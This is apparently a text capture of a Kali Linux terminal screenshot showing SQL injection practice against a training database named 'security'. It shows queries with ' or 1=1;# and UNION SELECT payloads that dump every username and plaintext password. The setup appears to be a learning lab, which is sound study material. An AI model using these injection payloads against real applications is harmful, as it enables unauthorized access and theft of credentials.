 Kali - VMware Workstation
File Edit View VM Tabs Help
2 qterminal 02:31 下午
kali@kali: ~
文件 动作 编辑 查看 帮助
MariaDB [security]> SELECT username, password FROM users WHERE username='1' or 1=1;#' and password='123' LIMIT 0,1
+----------+------------+
| username | password |
+----------+------------+
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
+----------+------------+
13 rows in set (0.001 sec)
MariaDB [security]> SELECT username, password FROM users WHERE username='1' and 1=1 union select database(),1;#' and password='123' LIMIT 0,1
+----------+----------+
| username | password |
+----------+----------+
| security | 1 |
+----------+----------+
1 row in set (0.001 sec)
MariaDB [security]> SELECT username, password FROM users WHERE username='1' or 1=1 union select database(),1;#' and password='123' LIMIT 0,1
+----------+------------+
| username | password |
+----------+------------+
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
| security | 1 |
+----------+------------+
14 rows in set (0.001 sec)
MariaDB [security]>